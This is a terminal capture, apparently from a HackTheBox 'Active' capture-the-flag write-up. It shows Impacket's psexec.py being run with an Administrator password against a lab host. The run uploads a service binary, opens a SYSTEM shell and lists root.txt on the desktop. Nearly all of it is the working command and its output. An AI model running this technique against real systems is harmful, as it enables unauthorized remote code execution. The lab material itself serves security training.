 ┌──(root㉿kali)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─# /usr/share/doc/python3-impacket/examples/psexec.py active.htb/Administrator:Ticketmaster1968@10.129.126.89
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.129.126.89.....
[*] Found writable share ADMIN$
[*] Uploading file gzpWYYGr.exe
[*] Opening SVCManager on 10.129.126.89.....
[*] Creating service QgaD on 10.129.126.89.....
[*] Starting service QgaD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd ..
C:\Windows> cd ..
C:\> cd Users
C:\Users> cd Administrator\\Desktop\\
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C
 Directory of C:\Users\Administrator\Desktop
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021  07:49 ��    <DIR>          .
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021  07:49 ��    <DIR>          ..
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
31/03/2022  09:28 ��                34 root.txt